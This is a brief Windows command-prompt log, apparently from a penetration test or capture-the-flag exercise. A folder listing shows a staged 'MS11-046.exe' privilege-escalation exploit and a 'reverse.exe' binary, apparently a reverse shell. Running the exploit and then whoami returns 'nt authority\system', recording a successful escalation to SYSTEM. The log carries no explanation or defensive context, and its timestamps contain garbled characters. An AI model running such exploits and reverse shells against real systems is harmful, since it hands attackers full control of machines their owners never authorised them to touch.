 Directory of c:\Users\Public\Documents
31/10/2020  08:15 ��    <DIR>          .
31/10/2020  08:15 ��    <DIR>          ..
31/10/2020  08:15 ��           112.815 MS11-046.exe
31/10/2020  07:51 ��            73.802 reverse.exe
31/10/2020  07:51 ��                 8 test.txt
               3 File(s)        186.625 bytes
               2 Dir(s)  24.608.624.640 bytes free
c:\Users\Public\Documents>MS11-046.exe
MS11-046.exe
c:\Windows\System32>whoami
whoami
nt authority\system